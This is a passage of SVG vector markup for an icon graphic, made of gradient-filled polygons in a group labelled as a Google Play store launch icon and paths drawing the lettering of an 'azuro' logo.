																				<use xlink:href="#SVGID_00000129908136386247785180000012213549976755777435_"  style="overflow:visible;"/>
																			</clipPath>
																			<g style="clip-path:url(#SVGID_00000103237592170464142450000005610399851772662413_);">
																				<g id="_01_Google-Play-store_launch_Icon-48-x-48-">
																					<g id="Group-2-2-2">
																						<g id="Background">
																							<g id="Mask">
																								<rect id="path-1" x="65" y="126.7" class="st122" width="26" height="26"/>
																							</g>
																							<g id="bg-geometry" class="st123">
																								<g>
																									
																										<linearGradient id="Path-2-Copy-3_00000083787491346331944290000016366436573649841299_" gradientUnits="userSpaceOnUse" x1="-1985.1147" y1="1499.9329" x2="-1984.8447" y2="1500.1127" gradientTransform="matrix(15.84 0 0 11.72 31511.1816 -17425.8496)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-3" style="fill:url(#Path-2-Copy-3_00000083787491346331944290000016366436573649841299_);" points="
																										72.3,156.1 64.9,154.4 63.7,149.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-6_00000029027232826686926670000006328889881391538333_" gradientUnits="userSpaceOnUse" x1="-1985.1256" y1="1467.9142" x2="-1984.8856" y2="1468.224" gradientTransform="matrix(15.84 0 0 16.41 31511.1816 -23938.627)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-6" style="fill:url(#Path-2-Copy-6_00000029027232826686926670000006328889881391538333_);" points="
																										72.3,156.1 67.8,147.2 63.7,149.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-13_00000168838734738132933000000003982450906458844593_" gradientUnits="userSpaceOnUse" x1="-1910.5475" y1="1506.9205" x2="-1910.3174" y2="1507.2307" gradientTransform="matrix(10.31 0 0 11.06 19761.4219 -16521.0176)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-13" style="fill:url(#Path-2-Copy-13_00000168838734738132933000000003982450906458844593_);" points="
																										62.2,143.7 67.7,147.2 63.7,149.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-16_00000105405335741913955550000007985834729702018433_" gradientUnits="userSpaceOnUse" x1="-1910.495" y1="1449.6838" x2="-1910.4351" y2="1449.9937" gradientTransform="matrix(10.31 0 0 21.38 19761.4219 -30856.6465)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-16" style="fill:url(#Path-2-Copy-16_00000105405335741913955550000007985834729702018433_);" points="
																										62.2,143.7 67.7,147.2 64.9,135.6 																									"/>
																									
																										<linearGradient id="Path-2-Copy-29_00000181768084170668059390000003516635185498817428_" gradientUnits="userSpaceOnUse" x1="-1850.9672" y1="1501.212" x2="-1850.8372" y2="1501.5321" gradientTransform="matrix(8.06 0 0 11.72 14983.8203 -17463.6484)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-29" style="fill:url(#Path-2-Copy-29_00000181768084170668059390000003516635185498817428_);" points="
																										67.2,129.2 62.9,132.1 64.9,135.6 																									"/>
																									
																										<linearGradient id="Path-2-Copy-30_00000169546040861311859190000016387560456657566141_" gradientUnits="userSpaceOnUse" x1="-1851.0765" y1="1500.6373" x2="-1850.9465" y2="1500.9473" gradientTransform="matrix(8.06 0 0 11.81 14983.8203 -17594.998)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-30" style="fill:url(#Path-2-Copy-30_00000169546040861311859190000016387560456657566141_);" points="
																										67.2,129.3 62.9,132.1 62.9,125.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-32_00000068669466149955039090000002229481199966322575_" gradientUnits="userSpaceOnUse" x1="-1898.111" y1="1587.8643" x2="-1897.851" y2="1588.0142" gradientTransform="matrix(9.75 0 0 6.66 18570.8008 -10448.5771)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-32" style="fill:url(#Path-2-Copy-32_00000068669466149955039090000002229481199966322575_);" points="
																										67.2,129.3 68.1,126.6 62.9,125.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-17_00000003073155103931434430000000812271361887929507_" gradientUnits="userSpaceOnUse" x1="-1945.7217" y1="1449.5446" x2="-1945.6415" y2="1449.8542" gradientTransform="matrix(12.38 0 0 21.38 24155.5566 -30856.6465)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-17" style="fill:url(#Path-2-Copy-17_00000003073155103931434430000000812271361887929507_);" points="
																										71.7,144 67.7,147.2 64.9,135.6 																									"/>
																									
																										<linearGradient id="Path-2-Copy-18_00000136409237097743370930000017127489071117565880_" gradientUnits="userSpaceOnUse" x1="-1945.7601" y1="1446.604" x2="-1945.6799" y2="1446.9237" gradientTransform="matrix(12.38 0 0 22.5 24155.5566 -32417.9219)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-18" style="fill:url(#Path-2-Copy-18_00000136409237097743370930000017127489071117565880_);" points="
																										71.7,143.9 66.4,131.7 64.9,135.6 																									"/>
																									
																										<linearGradient id="Path-2-Copy-19_00000007423905088750157280000006921469145784496314_" gradientUnits="userSpaceOnUse" x1="-1997.2069" y1="1516.7454" x2="-1996.9469" y2="1516.8553" gradientTransform="matrix(17.34 0 0 10.31 34701.8828 -15502.3379)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-19" style="fill:url(#Path-2-Copy-19_00000007423905088750157280000006921469145784496314_);" points="
																										68.7,137.4 66.3,131.8 75.7,137 																									"/>
																									
																										<linearGradient id="Path-2-Copy-31_00000047778648537968221220000009287736895545594011_" gradientUnits="userSpaceOnUse" x1="-1997.3152" y1="1466.7108" x2="-1997.0554" y2="1467.0106" gradientTransform="matrix(17.34 0 0 16.88 34701.8828 -24626.6602)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-31" style="fill:url(#Path-2-Copy-31_00000047778648537968221220000009287736895545594011_);" points="
																										67.7,127.8 66.3,131.8 75.7,136.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-33_00000010989808914893529900000001565655274375342246_" gradientUnits="userSpaceOnUse" x1="-2011.7797" y1="1466.6415" x2="-2011.5197" y2="1466.8717" gradientTransform="matrix(19.59 0 0 16.88 39483.4844 -24626.6602)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-33" style="fill:url(#Path-2-Copy-33_00000010989808914893529900000001565655274375342246_);" points="
																										67.7,127.8 78.4,130.2 75.7,136.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-38_00000019655967235392295490000014244992531084789651_" gradientUnits="userSpaceOnUse" x1="-1989.2125" y1="1600.0127" x2="-1988.9524" y2="1600.0626" gradientTransform="matrix(16.31 0 0 6.28 32515.6152 -9920.6895)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-38" style="fill:url(#Path-2-Copy-38_00000019655967235392295490000014244992531084789651_);" points="
																										67.8,127.8 74.9,129.4 76.6,126 																									"/>
																									
																										<linearGradient id="Path-2-Copy-39_00000125595444255089348190000003166887695301789846_" gradientUnits="userSpaceOnUse" x1="-1936.9584" y1="1534.3389" x2="-1936.6985" y2="1534.5292" gradientTransform="matrix(11.72 0 0 9.09 22775.7461 -13820.1191)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-39" style="fill:url(#Path-2-Copy-39_00000125595444255089348190000003166887695301789846_);" points="
																										81.2,130.9 74.8,129.4 76.6,125.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-40_00000014624899092270703020000010468208156973694395_" gradientUnits="userSpaceOnUse" x1="-2003.5089" y1="1574.7539" x2="-2003.2489" y2="1574.8037" gradientTransform="matrix(18.19 0 0 7.13 36519.9883 -11100.3135)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-40" style="fill:url(#Path-2-Copy-40_00000014624899092270703020000010468208156973694395_);" points="
																										80.2,129.8 86.5,127.7 76.6,125.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-41_00000057840944764121724290000016428849238959775919_" gradientUnits="userSpaceOnUse" x1="-1961.8687" y1="1515.5378" x2="-1961.5988" y2="1515.7278" gradientTransform="matrix(13.5 0 0 10.41 26567.5996 -15648.4795)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-41" style="fill:url(#Path-2-Copy-41_00000057840944764121724290000016428849238959775919_);" points="
																										80.2,129.8 86.5,127.8 87.5,133.4 																									"/>
																									
																										<linearGradient id="Path-2-Copy-71_00000077310930845708056740000012574506742819131521_" gradientUnits="userSpaceOnUse" x1="-1606.6356" y1="1515.5237" x2="-1606.5956" y2="1515.8337" gradientTransform="matrix(4.22 0 0 10.41 6867.4404 -15648.4795)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-71" style="fill:url(#Path-2-Copy-71_00000077310930845708056740000012574506742819131521_);" points="
																										88.7,132.7 86.4,127.8 87.5,133.4 																									"/>
																									
																										<linearGradient id="Path-2-Copy-72_00000131335538062483424080000007921534673348324751_" gradientUnits="userSpaceOnUse" x1="-1876.4313" y1="1532.5679" x2="-1876.1913" y2="1532.8876" gradientTransform="matrix(8.81 0 0 9.19 16620.2207 -13955.5615)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-72" style="fill:url(#Path-2-Copy-72_00000131335538062483424080000007921534673348324751_);" points="
																										88.7,132.7 86.4,127.8 91.2,127.8 																									"/>
																									
																										<linearGradient id="Path-2-Copy-73_00000053503577047365528190000017205813904670737080_" gradientUnits="userSpaceOnUse" x1="-1930.2621" y1="1510.1013" x2="-1930.0021" y2="1510.4015" gradientTransform="matrix(11.25 0 0 10.88 21804.4004 -16300.8174)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-73" style="fill:url(#Path-2-Copy-73_00000053503577047365528190000017205813904670737080_);" points="
																										88.7,132.7 94.8,133.6 91.2,127.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-43_00000075858834353374473660000010439226688478520238_" gradientUnits="userSpaceOnUse" x1="-1961.9247" y1="1587.4293" x2="-1961.6649" y2="1587.4995" gradientTransform="matrix(13.5 0 0 6.66 26567.5996 -10440.9766)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-43" style="fill:url(#Path-2-Copy-43_00000075858834353374473660000010439226688478520238_);" points="
																										80.2,129.8 81.2,130.9 87.5,133.4 																									"/>
																									
																										<linearGradient id="Path-2-Copy-44_00000137100124959512219050000003756275561118994053_" gradientUnits="userSpaceOnUse" x1="-1935.7748" y1="1512.9644" x2="-1935.5149" y2="1513.2244" gradientTransform="matrix(11.63 0 0 10.59 22592.457 -15892.5801)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-44" style="fill:url(#Path-2-Copy-44_00000137100124959512219050000003756275561118994053_);" points="
																										82.9,136.6 81.2,130.9 87.5,133.4 																									"/>
																									
																										<linearGradient id="Path-2-Copy-34_00000168824301477431510310000005975361969359346087_" gradientUnits="userSpaceOnUse" x1="-1974.0112" y1="1467.6935" x2="-1973.8014" y2="1468.0137" gradientTransform="matrix(14.63 0 0 16.59 28954.4551 -24219.7246)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-34" style="fill:url(#Path-2-Copy-34_00000168824301477431510310000005975361969359346087_);" points="
																										83.7,139.2 78.4,130.2 75.8,137 																									"/>
																									
																										<linearGradient id="Path-2-Copy-42_00000011001706658992650700000001914385381388646532_" gradientUnits="userSpaceOnUse" x1="-1899.387" y1="1467.7732" x2="-1899.2969" y2="1468.0933" gradientTransform="matrix(9.75 0 0 16.59 18599.4004 -24219.7246)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-42" style="fill:url(#Path-2-Copy-42_00000011001706658992650700000001914385381388646532_);" points="
																										83.7,139.2 78.4,130.2 81.2,130.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-20_00000171711455636110808420000003692131587964370617_" gradientUnits="userSpaceOnUse" x1="-1953.0026" y1="1490.8085" x2="-1952.7323" y2="1491.1283" gradientTransform="matrix(12.84 0 0 12.84 25148.4785 -19003.6211)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-20" style="fill:url(#Path-2-Copy-20_00000171711455636110808420000003692131587964370617_);" points="
																										68.8,137.3 71.6,143.9 75.7,136.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-21_00000024702093394052866200000014714850333635852687_" gradientUnits="userSpaceOnUse" x1="-1896.4531" y1="1490.618" x2="-1896.3132" y2="1490.928" gradientTransform="matrix(9.66 0 0 12.84 18392.0215 -19003.6211)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-21" style="fill:url(#Path-2-Copy-21_00000024702093394052866200000014714850333635852687_);" points="
																										76.9,139.8 71.7,143.9 75.7,136.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-35_00000091009433470415941390000008397362904955751566_" gradientUnits="userSpaceOnUse" x1="-1971.1982" y1="1639.9679" x2="-1970.9283" y2="1640.0077" gradientTransform="matrix(14.34 0 0 5.25 28347.2793 -8471.2656)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-35" style="fill:url(#Path-2-Copy-35_00000091009433470415941390000008397362904955751566_);" points="
																										76.9,139.8 83.5,139.1 75.7,136.9 																									"/>
																									
																										<linearGradient id="Path-2-Copy-11_00000127039161991283613210000002828273251919459751_" gradientUnits="userSpaceOnUse" x1="-1952.9124" y1="1467.8848" x2="-1952.7522" y2="1468.1947" gradientTransform="matrix(12.84 0 0 16.41 25146.7793 -23938.627)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-11" style="fill:url(#Path-2-Copy-11_00000127039161991283613210000002828273251919459751_);" points="
																										72.3,156.1 67.8,147.2 74.8,151.1 																									"/>
																									
																										<linearGradient id="Path-2-Copy-14_00000122713510058930991860000006851590020248898475_" gradientUnits="userSpaceOnUse" x1="-2008.9574" y1="1495.6919" x2="-2008.6974" y2="1495.8119" gradientTransform="matrix(19.13 0 0 12.19 38497.6562 -18087.6836)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-14" style="fill:url(#Path-2-Copy-14_00000122713510058930991860000006851590020248898475_);" points="
																										78.2,144.5 67.8,147.2 74.8,151.1 																									"/>
																									
																										<linearGradient id="Path-2-Copy-15_00000116918135837161552930000007242617500405937080_" gradientUnits="userSpaceOnUse" x1="-2009.0264" y1="1537.4884" x2="-2008.7664" y2="1537.5585" gradientTransform="matrix(19.13 0 0 8.81 38497.6562 -13401.1768)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-15" style="fill:url(#Path-2-Copy-15_00000116918135837161552930000007242617500405937080_);" points="
																										78.2,144.5 67.8,147.2 73.5,142.4 																									"/>
																									
																										<linearGradient id="Path-2-Copy-36_00000101817739526860930020000017987778872100181405_" gradientUnits="userSpaceOnUse" x1="-1867.0022" y1="1540.8008" x2="-1866.7424" y2="1541.1107" gradientTransform="matrix(8.53 0 0 8.63 16000.458 -13156.1758)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-36" style="fill:url(#Path-2-Copy-36_00000101817739526860930020000017987778872100181405_);" points="
																										78.2,144.5 76.8,139.9 73.5,142.5 																									"/>
																									
																										<linearGradient id="Path-2-Copy-77_00000135667722092634057170000007186536052003826862_" gradientUnits="userSpaceOnUse" x1="-1949.6536" y1="1520.7622" x2="-1949.3937" y2="1520.962" gradientTransform="matrix(12.56 0 0 9.94 24567.3223 -14975.2422)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-77" style="fill:url(#Path-2-Copy-77_00000135667722092634057170000007186536052003826862_);" points="
																										78.1,144.5 76.8,139.8 83.6,139.2 																									"/>
																									
																										<linearGradient id="Path-2-Copy-37_00000090981451182577926030000001412567637776002751_" gradientUnits="userSpaceOnUse" x1="-1907.2633" y1="1457.7164" x2="-1907.1932" y2="1458.0365" gradientTransform="matrix(10.13 0 0 18.84 19400.957 -27325.5684)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-37" style="fill:url(#Path-2-Copy-37_00000090981451182577926030000001412567637776002751_);" points="
																										78.1,144.5 82.1,149.3 83.6,139.1 																									"/>
																									
																										<linearGradient id="Path-2-Copy-51_00000057842075614429637900000003748264161164286624_" gradientUnits="userSpaceOnUse" x1="-1892.9795" y1="1457.7965" x2="-1892.9194" y2="1458.1163" gradientTransform="matrix(9.47 0 0 18.84 18010.4434 -27325.5684)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-51" style="fill:url(#Path-2-Copy-51_00000057842075614429637900000003748264161164286624_);" points="
																										87.3,146.8 82.2,149.3 83.7,139.1 																									"/>
																									
																										<linearGradient id="Path-2-Copy-54_00000088835374246756157810000015136469233891008664_" gradientUnits="userSpaceOnUse" x1="-1969.452" y1="1479.6423" x2="-1969.1921" y2="1479.9625" gradientTransform="matrix(14.16 0 0 14.34 27971.9219 -21081.084)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-54" style="fill:url(#Path-2-Copy-54_00000088835374246756157810000015136469233891008664_);" points="
																										87.3,146.9 91.3,139.1 83.6,139.1 																									"/>
																									
																										<linearGradient id="Path-2-Copy-64_00000017494894029314555830000009558276607513987771_" gradientUnits="userSpaceOnUse" x1="-1982.7108" y1="1681.9725" x2="-1982.4509" y2="1682.0024" gradientTransform="matrix(15.47 0 0 4.5 30755.5449 -7430.9844)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-64" style="fill:url(#Path-2-Copy-64_00000017494894029314555830000009558276607513987771_);" points="
																										82.9,136.7 91.3,139.1 83.6,139.1 																									"/>
																									
																										<linearGradient id="Path-2-Copy-65_00000133522711710625669360000011311281929057930173_" gradientUnits="userSpaceOnUse" x1="-1982.6714" y1="1500.0483" x2="-1982.4113" y2="1500.2285" gradientTransform="matrix(15.47 0 0 11.81 30755.5449 -17581.998)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-65" style="fill:url(#Path-2-Copy-65_00000133522711710625669360000011311281929057930173_);" points="
																										82.9,136.7 91.3,139.2 88.6,132.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-66_00000108284634250629544560000003187519194598053274_" gradientUnits="userSpaceOnUse" x1="-1965.785" y1="1500.1071" x2="-1965.525" y2="1500.3372" gradientTransform="matrix(13.78 0 0 11.81 27179.2559 -17581.998)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-66" style="fill:url(#Path-2-Copy-66_00000108284634250629544560000003187519194598053274_);" points="
																										96.2,133.9 91.3,139.2 88.7,132.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-55_00000116200760596691180770000003071498810851904921_" gradientUnits="userSpaceOnUse" x1="-2002.1088" y1="1479.8672" x2="-2001.849" y2="1480.0674" gradientTransform="matrix(17.91 0 0 14.34 35943.6172 -21081.084)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-55" style="fill:url(#Path-2-Copy-55_00000116200760596691180770000003071498810851904921_);" points="
																										87.3,146.9 91.3,139.1 97,141.3 																									"/>
																									
																										<linearGradient id="Path-2-Copy-56_00000087385480130215270070000007883423612170641586_" gradientUnits="userSpaceOnUse" x1="-2001.9749" y1="1463.215" x2="-2001.7148" y2="1463.5148" gradientTransform="matrix(17.91 0 0 17.44 35943.6172 -25378.8535)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-56" style="fill:url(#Path-2-Copy-56_00000087385480130215270070000007883423612170641586_);" points="
																										87.3,146.8 90.8,150.7 97,141.2 																									"/>
																									
																										<linearGradient id="Path-2-Copy-57_00000002381015391462421750000014552568513034095259_" gradientUnits="userSpaceOnUse" x1="-1988.1385" y1="1463.4233" x2="-1987.9183" y2="1463.7434" gradientTransform="matrix(16.03 0 0 17.44 31962.0547 -25378.8535)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-57" style="fill:url(#Path-2-Copy-57_00000002381015391462421750000014552568513034095259_);" points="
																										99.5,148.1 90.8,150.7 97,141.2 																									"/>
																									
																										<linearGradient id="Path-2-Copy-58_00000042717386849929000210000005857344065804405686_" gradientUnits="userSpaceOnUse" x1="-1988.0626" y1="1543.4941" x2="-1987.8025" y2="1543.5842" gradientTransform="matrix(16.03 0 0 8.44 31962.0547 -12877.0801)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-58" style="fill:url(#Path-2-Copy-58_00000042717386849929000210000005857344065804405686_);" points="
																										99.5,148.2 90.8,150.8 92.7,152.8 																									"/>
																									
																										<linearGradient id="Path-2-Copy-52_00000135668386686415854710000014687269823718357146_" gradientUnits="userSpaceOnUse" x1="-1892.9292" y1="1480.4835" x2="-1892.8092" y2="1480.8037" gradientTransform="matrix(9.47 0 0 14.16 18010.4434 -20816.8848)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-52" style="fill:url(#Path-2-Copy-52_00000135668386686415854710000014687269823718357146_);" points="
																										87.3,146.9 82.2,149.4 86.5,154.6 																									"/>
																									
																										<linearGradient id="Path-2-Copy-53_00000116199340245481982120000004120743118617170866_" gradientUnits="userSpaceOnUse" x1="-1930.05" y1="1479.4122" x2="-1929.89" y2="1479.7225" gradientTransform="matrix(11.25 0 0 14.34 21800.3008 -21066.7852)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-53" style="fill:url(#Path-2-Copy-53_00000116199340245481982120000004120743118617170866_);" points="
																										87.3,146.9 92.6,152.7 86.5,154.7 																									"/>
																									
																										<linearGradient id="Path-2-Copy-12_00000093166918797027974300000004276963817852011955_" gradientUnits="userSpaceOnUse" x1="-1941.2439" y1="1543.3679" x2="-1940.9839" y2="1543.528" gradientTransform="matrix(12 0 0 8.44 23368.8008 -12874.2803)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-12" style="fill:url(#Path-2-Copy-12_00000093166918797027974300000004276963817852011955_);" points="
																										75.5,149.7 73.2,154.2 79.7,154.3 																									"/>
																									
																										<linearGradient id="Path-2-Copy-26_00000067205908753287810250000016096799760363982750_" gradientUnits="userSpaceOnUse" x1="-2016.2251" y1="1533.7426" x2="-2015.9651" y2="1533.8029" gradientTransform="matrix(20.34 0 0 9 41090.6836 -13651.3682)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-26" style="fill:url(#Path-2-Copy-26_00000067205908753287810250000016096799760363982750_);" points="
																										75.5,149.7 86.5,154.6 79.7,154.3 																									"/>
																									
																										<linearGradient id="Path-2-Copy-27_00000146495442344917987590000016557650566350162606_" gradientUnits="userSpaceOnUse" x1="-2016.3557" y1="1458.0814" x2="-2016.0957" y2="1458.3516" gradientTransform="matrix(20.34 0 0 18.75 41090.6836 -27190.8184)">
																										<stop  offset="0" style="stop-color:#11148A"/>
																										<stop  offset="1" style="stop-color:#2125C6"/>
																									</linearGradient>
																									
																										<polygon id="Path-2-Copy-27" style="fill:url(#Path-2-Copy-27_00000146495442344917987590000016557650566350162606_);" points="
																										75.5,149.7 86.5,154.6 78.1,144.4 																									"/>
																								</g>
																							</g>
																						</g>
																						<g id="logo_azuro">
																							<g id="Group-3">
																								<path id="Fill-1" class="st170" d="M69.5,138.3c-0.4,0-0.8,0.2-1.1,0.5l-0.4,0.5c-0.1,0.2-0.1,0.4-0.1,0.6
																									c0,0.9,0.6,1.6,1.5,1.7c0.9,0,1.6-0.7,1.7-1.6c0-0.4-0.2-0.9-0.5-1.2C70.3,138.5,69.9,138.3,69.5,138.3
																									 M69.4,142.3c-0.6,0-1.2-0.2-1.6-0.7c-0.8-1-0.8-2.4,0-3.4c0.4-0.5,1-0.7,1.6-0.7c0.7,0,1.4,0.3,1.8,0.9
																									v-0.7H72v4.5h-0.8v-0.7C70.7,142,70.1,142.3,69.4,142.3"/>
																							</g>
																							<polygon id="Fill-4-2" class="st170" points="72.7,142.2 72.7,142.2 72.7,141.4 75.6,138.5 72.7,138.5 
																								72.7,138.5 72.7,137.7 72.7,137.7 76.7,137.7 76.7,137.7 76.7,138.5 73.8,141.4 76.7,141.4 76.7,141.4 
																								76.7,142.2 76.7,142.2 76.7,142.2 																							"/>
																							<path id="Fill-6" class="st170" d="M79.2,142.3c-0.5,0-1-0.2-1.3-0.6c-0.3-0.4-0.5-0.9-0.5-1.4v-2.7h0.7v2.7
																								c0,0.3,0.1,0.6,0.4,0.8c0.4,0.4,1.1,0.5,1.6,0l0,0c0.2-0.2,0.3-0.5,0.3-0.8v-2.7h0.8v4.5h-0.8v-0.5
																								C80.2,142.1,79.7,142.3,79.2,142.3"/>
																							<g id="Group-10">
																								<path id="Fill-8" class="st170" d="M82.1,142.2L82.1,142.2v-4.5h0.7v0.5c0.3-0.4,0.8-0.6,1.3-0.6h0.3v0.8
																									H84c-0.5-0.1-1,0.3-1.1,0.9l0,0v2.9L82.1,142.2z"/>
																							</g>
																							<g id="Group-13">
																								<path id="Fill-11" class="st170" d="M86.7,138.3c-0.4,0-0.8,0.2-1.1,0.5l-0.4,0.5c-0.1,0.2-0.1,0.4-0.1,0.6
																									c0,0.9,0.6,1.6,1.5,1.7c0.9,0,1.6-0.7,1.7-1.6c0-0.4-0.2-0.9-0.5-1.2C87.5,138.5,87.1,138.3,86.7,138.3
																									 M86.7,142.3c-1.3,0-2.4-1.1-2.4-2.4c0-1.3,1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4l0,0
																									C89.1,141.2,88,142.3,86.7,142.3"/>
																							</g>
																						</g>
																					</g>
																				</g>
																			</g>
																		</g>
